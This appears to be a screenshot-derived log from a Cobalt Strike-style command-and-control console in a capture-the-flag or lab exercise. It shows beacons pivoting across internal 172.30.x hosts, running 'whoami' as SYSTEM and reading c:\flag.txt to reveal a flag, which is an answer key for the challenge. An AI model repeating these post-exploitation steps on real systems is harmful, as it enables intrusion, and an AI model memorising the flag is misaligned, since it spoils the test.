 事件日志 X 监听器 X Beacon 172.30.56.33@1960 X 文件 172.30.56.33@1960 X Beacon 172.30.56.33@4296 X Beacon 172.30.58.77@1472 X
[03/28 19:59:18] [+] established link to parent beacon: 172.30.56.33
[03/28 19:59:19] [*] Tasked beacon to become interactive [change made to: Beacon 172.30.56.33@4296]
[03/28 19:59:49] beacon> sleep 0
[03/28 19:59:49] [*] Tasked beacon to become interactive [change made to: Beacon 172.30.56.33@4296]
[03/28 19:59:52] beacon> shell whoami
[03/28 19:59:52] [*] Tasked beacon to run: whoami
[03/28 19:59:52] [+] host called home, sent: 37 bytes
[03/28 20:00:02] [+] received output:
nt authority\system
[03/28 20:00:04] beacon> shell type c:\flag.txt
[03/28 20:00:04] [*] Tasked beacon to run: type c:\flag.txt
[03/28 20:00:04] [+] host called home, sent: 47 bytes
[03/28 20:00:11] [+] received output:
go-flag{b8906157-9496-4a6c-b8e6-1546fdbee091}